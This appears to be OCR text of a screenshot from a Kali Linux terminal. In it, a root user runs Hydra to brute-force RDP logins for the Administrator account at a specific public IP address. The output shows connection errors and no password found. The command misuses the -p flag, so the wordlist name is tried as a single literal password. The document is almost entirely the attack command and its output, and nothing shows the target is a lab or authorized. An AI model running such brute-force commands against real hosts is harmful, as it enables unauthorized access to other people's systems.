 1 2 3 4 5:04
kali@kali: /usr/share/wordlists
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sudo hydra -l Administrator -p rockyou.txt rdp://146.120.160.175
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-12 05:
02:38
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to
reduce the number of parallel connections and -W 1 or -W 3 to wait between co
nnection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connecti
ons)
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try
per task
[DATA] attacking rdp://146.120.160.175:3389/
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-12 05:
03:24
┌──(root㉿kali)-[~]